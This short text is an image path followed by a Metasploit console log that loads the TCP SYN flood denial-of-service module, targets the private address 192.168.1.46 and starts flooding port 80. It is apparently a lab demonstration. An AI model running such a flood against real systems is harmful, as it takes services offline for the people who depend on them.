 msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > set RHOST 192.168.1.46
RHOST ⇒ 192.168.1.46
msf6 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 192.168.1.46
[*] SYN flooding 192.168.1.46:80...